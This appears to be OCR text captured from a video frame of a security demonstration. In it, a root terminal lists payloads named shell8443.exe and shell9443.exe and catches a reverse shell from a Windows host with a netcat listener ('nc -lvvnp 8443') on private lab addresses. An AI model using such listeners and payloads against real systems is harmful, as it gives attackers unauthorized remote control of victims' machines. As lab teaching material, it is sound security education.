 ~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6
~ — root@debianx64: ~/youtube/uac — ssh root@10.211.55.6
+
┌──(root㉿debianx64)-[~/youtube/uac]
└─# ls
shell8443.exe  shell9443.exe
┌──(root㉿debianx64)-[~/youtube/uac]
└─# nc -lvvnp 8443
listening on [any] 8443 ...
connect to [10.211.55.6] from (UNKNOWN) [10.211.55.3] 50061
Microsoft Windows [Version 10.0.22621.1413]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ojk\Downloads>
Start
CPU Usage: 4.92%  Commit Charge: 31.27%  Processes: 130  Physical Usage: 44.36%
2:45 PM
3/21/2023
20